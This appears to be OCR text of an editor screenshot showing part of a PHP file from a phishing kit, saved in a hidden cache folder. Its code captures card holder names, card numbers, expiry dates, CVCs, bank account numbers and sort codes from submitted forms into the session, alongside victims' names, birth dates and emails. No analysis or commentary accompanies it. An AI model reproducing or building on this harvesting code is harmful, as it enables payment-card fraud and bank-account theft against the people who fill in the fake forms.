 ~/.cache/.fr-WqcKh6/loading.php - Sublime Text (UNREGISTERED)
File Edit Selection View Goto Tools Project Preferences Help
index.php express.php loading.php
7 ini_set('display_errors', '0');
8 date_default_timezone_set('Europe/London');
9
10
11
12 if($_POST['card_holderName'] and $_POST['card_number'] and $_POST['
cardExpiry'] and $_POST['cardCVC'] and $_POST['account_number'] and $
_POST['sort_code']){
13 $_SESSION['card_holderName'] = $_POST['card_holderName'];
14 $_SESSION['card_number'] = $_POST['card_number'];
15 $_SESSION['cardExpiry'] = $_POST['cardExpiry'];
16 $_SESSION['cardCVC'] = $_POST['cardCVC'];
17 $_SESSION['account_number'] = $_POST['account_number'];
18 $_SESSION['sort_code'] = $_POST['sort_code'];
19
20
21
22 $name = $_SESSION['name'];
23 $dob = $_SESSION['dob'];
24 $email = $_SESSION['email'];
Line 1, Column 1 Spaces: 4 PHP